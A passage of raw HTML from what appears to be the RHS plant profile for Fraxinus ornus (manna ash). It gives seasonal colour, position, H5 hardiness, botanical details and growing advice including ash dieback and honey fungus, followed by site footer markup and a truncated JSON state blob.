table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H5</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Oleaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Fraxinus are medium-sized to large, mostly deciduous trees with attractive pinnate leaves, sometimes conspicuous flowers and autumn colour, and distinctive winged fruits</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>S Europe, Asia Minor</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Excellent for woodland and coastal gardens where there is an alkaline or neutral soil and full sun</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed or <a href="https://www.rhs.org.uk/fruit/fruit-trees/grafting-ornamental">grafting</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning">Pruning group 1</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/disease/ash-dieback">Ash dieback</a> has recently been found in the UK. Restrictions have been put in place (from 29 October 2012) regarding both the importation of ash from abroad and the movement of ash within the UK.  May also be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/7316/fraxinus-ornus-manna-ash-flowering-ash/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/7316/fraxinus-ornus-manna-ash-flowering-ash/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 13:54:29 GMT"],"content-length":["1943"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/7316/fraxinus-ornus-manna-ash-flowering-ash/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/7316/fraxinus-ornus-manna-ash-flowering-ash/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/7316?":{"body":{"id":7316,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Fraxinus ornus|manna ash|flowering ash","autoCompleteFieldList":["Fraxinus ornus","flowering ash"],"semanticSearchField":"Botanical name: Fraxinus ornus. Preferred Common Name: manna ash. Also known as: flowering ash. Family: Oleaceae. Genus: Fraxinus. Description: A small, round-headed deciduous tree to 15m in height, with deep green, pinnate leaves and showy panicles of fragrant creamy-white flowers. Genus information: Fraxinus are medium-sized to large, mostly deciduous trees with attractive pinnate leaves, sometimes conspicuous flowers and autumn colour, and distinctive winged fruits. Cultivation: Excellent for woodland and coastal gardens where there is an alkaline or neutral soil and 